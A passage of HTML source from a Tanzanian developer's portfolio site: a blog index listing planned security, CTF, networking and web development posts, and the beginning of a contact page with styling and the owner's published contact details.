
<file: blog.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Blog & Writeups - Idra Mkumbanya | Security & Dev Notes</title>
    <link rel="icon" type="image/svg+xml" href="pictures/favicon.svg" />
    <!-- Preconnect for faster font loading -->
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@400;500;600;700&family=Syne:wght@700;800;900&display=swap" />
    <link rel="stylesheet" href="css/styles.css" />
    <meta name="description" content="Security writeups, CTF notes, networking guides, and web development articles by Idra Mkumbanya." />
    <meta name="keywords" content="CTF Writeups, Cybersecurity Blog, Web Development, TryHackMe, CCNA Notes, Tanzania" />
    <meta name="theme-color" content="#020617" />
    <link rel="dns-prefetch" href="https://github.com" />
    <meta name="author" content="Idra Mkumbanya" />
    <meta property="og:title" content="Blog & Writeups - Idra Mkumbanya" />
    <meta property="og:description" content="Security writeups, CTF notes, and dev articles." />
    <script src="js/script.js" defer></script>
</head>
<body>
    <a href="#ajax-content" class="skip-link">Skip to main content</a>
    <div class="menu-overlay" id="menu-overlay"></div>
    <div class="grid-bg"></div>

    <nav>
        <div class="logo">Swahili<span>Cyber</span></div>
        <button class="hamburger" id="hamburger" aria-label="Toggle navigation menu">
            <span></span><span></span><span></span>
        </button>
        <ul id="nav-menu" role="list">
            <li><a href="index.html">HOME</a></li>
            <li><a href="project.html">WORK</a></li>
            <li><a href="aboutme.html">ABOUT</a></li>
            <li><a href="contact.html">CONTACT</a></li>
            <li><a href="survey.html">SURVEY</a></li>
            <li><a href="blog.html" class="active">BLOG</a></li>
        </ul>
        <div class="nav-right">
            <button id="theme-toggle" class="theme-toggle" aria-label="Toggle light and dark mode">🌙</button>
            <a href="contact.html" class="talk-btn">LET'S TALK</a>
            <a href="#" class="btn-cv" id="download-cv">Download CV</a>
        </div>
    </nav>

    <main id="ajax-content">

        <!-- ===== PAGE HEADER ===== -->
        <div class="blog-page-header">
            <span class="page-label">WRITEUPS &amp; NOTES</span>
            <h1>Blog</h1>
            <p>CTF writeups, security research notes, networking guides, and web development deep-dives — written as I learn.</p>

            <!-- Category filters -->
            <div class="blog-filters" role="group" aria-label="Filter posts by category">
                <button class="filter-btn active" data-filter="all">All</button>
                <button class="filter-btn" data-filter="ctf">🚩 CTF</button>
                <button class="filter-btn" data-filter="security">🔒 Security</button>
                <button class="filter-btn" data-filter="networking">🌐 Networking</button>
                <button class="filter-btn" data-filter="webdev">💻 Web Dev</button>
            </div>
        </div>

        <!-- ===== PINNED / FEATURED POST ===== -->
        <article class="blog-featured" data-category="ctf">
            <div class="blog-featured-meta">
                <span class="blog-tag">🚩 CTF</span>
                <span class="blog-tag pinned">📌 Featured</span>
                <span class="blog-date">Coming Soon</span>
            </div>
            <h2>Getting Started with CTF Challenges — Tools, Mindset &amp; First Wins</h2>
            <p>My first experience with Capture the Flag competitions — the tools I use, the mindset shift it requires, and the lessons learned from working through TryHackMe rooms. A beginner's honest guide.</p>
            <div class="blog-post-meta">
                <span>📖 ~8 min read</span>
                <span>🏷️ TryHackMe · Beginner · Linux</span>
            </div>
            <a href="post/ctf-getting-started.html" class="btn-primary blog-read-btn">Read Post →</a>
        </article>

        <!-- ===== POSTS GRID ===== -->
        <section class="blog-grid" id="blog-grid" aria-label="Blog posts">

            <article class="blog-card" data-category="security">
                <div class="blog-card-top">
                    <span class="blog-tag">🔒 Security</span>
                    <span class="blog-date">June 2025</span>
                </div>
                <h3>OWASP Top 10 — What Every Developer Should Know</h3>
                <p>A practical breakdown of the most critical web application security risks in 2024, with real examples and prevention techniques every developer should apply from day one.</p>
                <div class="blog-post-meta">
                    <span>📖 ~10 min read</span>
                    <span>🏷️ OWASP · Web Security · PHP</span>
                </div>
                <a href="post/owasp-top-10.html" class="blog-link">Read more →</a>
            </article>

            <article class="blog-card coming-soon" data-category="networking">
                <div class="blog-card-top">
                    <span class="blog-tag">🌐 Networking</span>
                    <span class="blog-date">Coming Soon</span>
                </div>
                <h3>CCNA Notes: Subnetting Made Simple</h3>
                <p>The subnetting approach that finally made it click for me — a step-by-step method using the "magic number" technique, with practice examples and a printable cheatsheet.</p>
                <div class="blog-post-meta">
                    <span>📖 ~6 min read</span>
                    <span>🏷️ CCNA · IP · Subnetting</span>
                </div>
                <span class="blog-link coming-soon-text">Coming Soon...</span>
            </article>

            <article class="blog-card coming-soon" data-category="ctf">
                <div class="blog-card-top">
                    <span class="blog-tag">🚩 CTF</span>
                    <span class="blog-date">Coming Soon</span>
                </div>
                <h3>TryHackMe Room Writeup: Basic Pentesting</h3>
                <p>A full walkthrough of the TryHackMe "Basic Pentesting" room — enumeration with Nmap, exploiting SSH, cracking hashes with John the Ripper, and privilege escalation.</p>
                <div class="blog-post-meta">
                    <span>📖 ~12 min read</span>
                    <span>🏷️ Pentesting · Nmap · Linux</span>
                </div>
                <span class="blog-link coming-soon-text">Coming Soon...</span>
            </article>

            <article class="blog-card coming-soon" data-category="webdev">
                <div class="blog-card-top">
                    <span class="blog-tag">💻 Web Dev</span>
                    <span class="blog-date">Coming Soon</span>
                </div>
                <h3>Building a Secure PHP Contact Form from Scratch</h3>
                <p>How to build a contact form that actually protects against spam, SQL injection, and XSS — covering input sanitisation, CSRF tokens, rate limiting, and Formspree as an alternative.</p>
                <div class="blog-post-meta">
                    <span>📖 ~9 min read</span>
                    <span>🏷️ PHP · Security · Forms</span>
                </div>
                <span class="blog-link coming-soon-text">Coming Soon...</span>
            </article>

            <article class="blog-card coming-soon" data-category="security">
                <div class="blog-card-top">
                    <span class="blog-tag">🔒 Security</span>
                    <span class="blog-date">Coming Soon</span>
                </div>
                <h3>Linux Hardening Checklist for Beginners</h3>
                <p>The essential steps I follow when setting up a new Linux server — disabling root SSH, configuring UFW, setting up fail2ban, and auditing open ports. A practical checklist you can copy.</p>
                <div class="blog-post-meta">
                    <span>📖 ~7 min read</span>
                    <span>🏷️ Linux · Hardening · Server</span>
                </div>
                <span class="blog-link coming-soon-text">Coming Soon...</span>
            </article>

            <article class="blog-card coming-soon" data-category="networking">
                <div class="blog-card-top">
                    <span class="blog-tag">🌐 Networking</span>
                    <span class="blog-date">Coming Soon</span>
                </div>
                <h3>How DNS Actually Works — and Why It Matters for Security</h3>
                <p>A clear explanation of the DNS resolution process from browser to root server and back, plus how attackers exploit DNS and how DNSSEC helps defend against it.</p>
                <div class="blog-post-meta">
                    <span>📖 ~8 min read</span>
                    <span>🏷️ DNS · DNSSEC · Networking</span>
                </div>
                <span class="blog-link coming-soon-text">Coming Soon...</span>
            </article>

        </section>

        <!-- ===== NEWSLETTER / NOTIFY ===== -->
        <section class="blog-notify-section">
            <div class="blog-notify-box">
                <span class="notify-icon">📬</span>
                <h2>Get Notified When I Post</h2>
                <p>New writeups and articles dropping as I work through CCNA, Security+, and CTF challenges. No spam — just new posts.</p>
                <div class="notify-form">
                    <input type="email" id="notify-email" placeholder="your.email@example.com" autocomplete="email" />
                    <button class="btn-primary" id="notify-btn">Notify Me</button>
                </div>
                <p class="form-privacy">🔒 Email used only for post notifications. Unsubscribe any time.</p>
            </div>
        </section>

        <!-- ===== CTA ===== -->
        <section class="cta-section">
            <h2>Want to Collaborate on a Writeup?</h2>
            <p>If you've solved a CTF challenge or want to co-write a security article, let's connect.</p>
            <a href="contact.html" class="btn-primary">Get In Touch</a>
        </section>

    </main>

        <footer>
        <div class="footer-content">
            <div class="footer-brand">
                <h3>SwahiliCyber</h3>
                <p>Building secure, modern, and responsive digital experiences.</p>
            </div>
            <div class="footer-newsletter">
                <h4>Stay Updated</h4>
                <form class="newsletter-form" onsubmit="event.preventDefault(); showNotification('Subscribed to newsletter!', 'success');">
                    <input type="email" placeholder="Enter your email" required />
                    <button type="submit">Subscribe</button>
                </form>
            </div>
        </div>
        <div class="footer-bottom">
            <p>&copy; 2026 Idra Mkumbanya. All rights reserved.</p>
            <div class="footer-links">
                <a href="https://github.com/iamidra" target="_blank" rel="noopener noreferrer">GitHub</a>
                <a href="contact.html">Contact</a>
                <a href="survey.html">Feedback</a>
            </div>
        </div>
        <a href="#" id="scroll-top" class="back-to-top" aria-label="Back to top">↑</a>
    </footer>
</body>
</html>
</file>


<file: contact.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Contact Idra Mkumbanya - Web Developer & Security Professional</title>
    <link rel="icon" type="image/svg+xml" href="pictures/favicon.svg" />
    <!-- Preconnect for faster font loading -->
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@400;500;600;700&family=Syne:wght@700;800;900&display=swap" />
    <link rel="stylesheet" href="css/styles.css" />
    <meta name="description" content="Get in touch with Idra Mkumbanya for web development, cybersecurity consultation, or collaboration." />
    <meta name="keywords" content="Contact Idra, Web Developer Dodoma, Cybersecurity Tanzania, Hire Developer" />
    <meta name="author" content="Idra Mkumbanya" />
    <meta property="og:title" content="Contact Idra Mkumbanya" />
    <meta property="og:description" content="Let's discuss your next project" />
    <script src="js/script.js" defer></script>

    <style>
        /* ── Floating WhatsApp button ── */
        .whatsapp-float {
            position: fixed;
            bottom: 28px;
            left: 28px;              /* left side so it doesn't clash with notifications */
            z-index: 2000;
            width: 56px;
            height: 56px;
            border-radius: 50%;
            background: #25d366;
            display: flex;
            align-items: center;
            justify-content: center;
            box-shadow: 0 6px 24px rgba(37,211,102,0.45);
            text-decoration: none;
            transition: transform 0.25s ease, box-shadow 0.25s ease;
        }
        .whatsapp-float:hover {
            transform: scale(1.12);
            box-shadow: 0 10px 30px rgba(37,211,102,0.55);
        }
        .whatsapp-float svg { width: 30px; height: 30px; fill: #fff; }

        /* ── Reviews section ── */
        .reviews-section { margin-top: 60px; }
        .reviews-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(270px, 1fr));
            gap: 20px;
            margin-top: 34px;
        }
        .review-card {
            background: var(--card);
            border: 1px solid var(--border);
            border-radius: 20px;
            padding: 26px;
            position: relative;
            transition: 0.25s ease;
        }
        .light-mode .review-card { background: #fff; }
        .review-card:hover { transform: translateY(-4px); border-color: rgba(0,217,255,0.28); }
        .review-stars {
            color: #fbbf24;
            font-size: 1rem;
            letter-spacing: 2px;
            margin-bottom: 12px;
            display: block;
        }
        .review-text {
            font-style: italic;
            font-size: 0.92rem;
            line-height: 1.72;
            margin-bottom: 16px;
            color: var(--muted);
        }
        .review-author {
            font-weight: 700;
            font-size: 0.88rem;
            color: var(--text);
        }
        .review-role {
            font-size: 0.78rem;
            color: var(--muted);
            margin-top: 2px;
        }
        .review-quote {
            position: absolute;
            top: 12px; right: 18px;
            font-size: 3.5rem;
            font-family: 'Syne', sans-serif;
            color: var(--accent);
            opacity: 0.10;
            line-height: 1;
            pointer-events: none;
        }

        /* ── Form status messages ── */
        .form-status {
            display: none;
            padding: 14px 18px;
            border-radius: 12px;
            font-weight: 600;
            font-size: 0.92rem;
            margin-top: 14px;
            text-align: center;
        }
        .form-status.success {
            display: block;
            background: rgba(34,197,94,0.12);
            border: 1px solid rgba(34,197,94,0.30);
            color: #22c55e;
        }
        .form-status.error {
            display: block;
            background: rgba(239,68,68,0.10);
            border: 1px solid rgba(239,68,68,0.28);
            color: #ef4444;
        }

        /* Loading spinner inside button */
        .submit-btn.loading { opacity: 0.7; pointer-events: none; cursor: wait; }
        .submit-btn.loading::after {
            content: ' ⏳';
        }
    </style>
</head>
<body>
    <a href="#ajax-content" class="skip-link">Skip to main content</a>
    <div class="menu-overlay" id="menu-overlay"></div>
    <div class="grid-bg"></div>

    <!-- ── Floating WhatsApp button ── -->
    <a href="https://wa.me/255710788197?text=Hello%20Idra%2C%20I%20came%20across%20your%20portfolio%20and%20would%20like%20to%20discuss%20a%20project."
       class="whatsapp-float"
       target="_blank"
       rel="noopener noreferrer"
       aria-label="Chat on WhatsApp">
        <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
            <path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 00-3.48-8.413z"/>
        </svg>
    </a>

    <nav>
        <div class="logo">Swahili<span>Cyber</span></div>
        <button class="hamburger" id="hamburger" aria-label="Toggle navigation menu">
            <span></span><span></span><span></span>
        </button>
        <ul id="nav-menu" role="list">
            <li><a href="index.html">HOME</a></li>
            <li><a href="project.html">WORK</a></li>
            <li><a href="aboutme.html">ABOUT</a></li>
            <li><a href="contact.html" class="active">CONTACT</a></li>
            <li><a href="survey.html">SURVEY</a></li>
            <li><a href="blog.html">BLOG</a></li>
        </ul>
        <div class="nav-right">
            <button id="theme-toggle" class="theme-toggle" aria-label="Toggle light and dark mode">🌙</button>
            <a href="contact.html" class="talk-btn">LET'S TALK</a>
            <a href="#" class="btn-cv" id="download-cv">Download CV</a>
        </div>
    </nav>

    <main id="ajax-content">

        <!-- ===== HERO ===== -->
        <section class="contact-hero">

            <!-- LEFT — Info -->
            <div class="contact-left">
                <span class="contact-page-label">📬 GET IN TOUCH</span>
                <h1>Let's Build<br>Something<br>Great</h1>
                <p>Ready to build secure, modern digital experiences? Reach out and let's discuss your project. I typically respond within 24 hours.</p>

                <div class="contact-info">
                    <div class="info-item">
                        <span class="info-label">📧 Email</span>
                        <h3><a href="mailto:mkumbanyasm@gmail.com" style="color:inherit;text-decoration:none;">mkumbanyasm@gmail.com</a></h3>
                    </div>
                    <div class="info-item">
                        <span class="info-label">📱 Phone / WhatsApp</span>
                        <h3><a href="https://wa.me/255710788197" target="_blank" rel="noopener noreferrer" style="color:inherit;text-decoration:none;">+255 710 788 197</a></h3>
                    </div>
                    <div class="info-item">
                        <span class="info-label">📍 Location</span>
                        <h3>Dodoma, Tanzania</h3>
                        <p class="info-subtext">UTC+3 · East Africa Time</p>
                    </div>
                    <div class="info-item">
                        <span class="info-label">🟢 Availability</span>
                        <h3 class="status">● Available for projects</h3>
                        <p class="info-subtext">Open to freelance work and collaborations</p>
                    </div>
                </div>

                <div class="social-buttons">
